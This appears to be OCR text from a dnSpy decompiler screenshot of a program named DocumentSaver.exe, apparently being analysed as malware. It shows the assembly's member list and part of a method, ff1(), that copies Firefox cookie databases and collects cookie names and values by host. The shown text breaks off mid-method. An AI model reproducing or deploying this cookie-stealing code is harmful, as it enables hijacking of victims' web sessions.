 Explorer l'Assembly
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
DocumentSaver (1.0.0.0)
DocumentSaver.exe
PE
Référence des types
Références
Ressources
{ } -
{ } Costura
{ } DocumentSaver
AesGcm256 @02000002
Program @02000004
Type de base et Interfa
Types dérivés
.cctor() : void @06000
Program() : void @060
ch1() : string @060000
ch2() : string @060000
connect(string, int) : b
createFile(string, string
del(string) : void @060
ed1() : string @060000
ed2() : string @060000
ff1() : string @0600000
ff2() : void @06000007
GetBytes(SQLiteDataR
Login(string, string) : b
Main(string[]) : void @
creds : string @040000
ssl : NetworkStream @
tcp : TcpClient @04000
{ } DocumentSaver.Properties
Resources @02000006
System.Windows.Forms (4.0.0.0)
Microsoft.CSharp (4.0.0.0)
System.Security (4.0.0.0)
ff1() : string
1 // DocumentSaver.Program
2 // Token: 0x06000008 RID: 8 RVA: 0x000026E0 File Offset: 0x000008E0
3 private static string ff1()
4 {
5 Dictionary<string, string> dictionary = new Dictionary<string, string>();
6 string path = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Mozilla\\Firefox\\Profiles\\";
7 string[] directories = Directory.GetDirectories(path);
8 foreach (string str in directories)
9 {
10 bool flag = !File.Exists(str + "\\cookies.sqlite");
11 if (!flag)
12 {
13 for (;;)
14 {
15 try
16 {
17 File.Copy(str + "\\cookies.sqlite", "fc", true);
18 break;
19 }
20 catch
21 {
22 Thread.Sleep(10000);
23 }
24 }
25 SQLiteConnection sqliteConnection = new SQLiteConnection("Data Source=fc");
26 sqliteConnection.Open();
27 SQLiteCommand sqliteCommand = sqliteConnection.CreateCommand();
28 sqliteCommand.CommandText = "SELECT * FROM moz_cookies";
29 try
30 {
31 SQLiteDataReader sqliteDataReader = sqliteCommand.ExecuteReader();
32 while (sqliteDataReader.Read())
33 {
34 object obj = sqliteDataReader["name"];
35 object obj2 = sqliteDataReader["value"];
36 string text = sqliteDataReader["host"].ToString();
37 bool flag2 = dictionary.ContainsKey(text);
38 if (flag2)
39 {
40 Dictionary<string, string> dictionary2 = dictionary;
41 string key = text;
42 dictionary2[key] = string.Concat(new string[]
43 {
44 dictionary2[key],
45 (obj != null) ? obj.ToString() : null,
46 "=",
47 (obj2 != null) ? obj2.ToString() : null,
48 "; "
49 });
50 }
51 else
52 {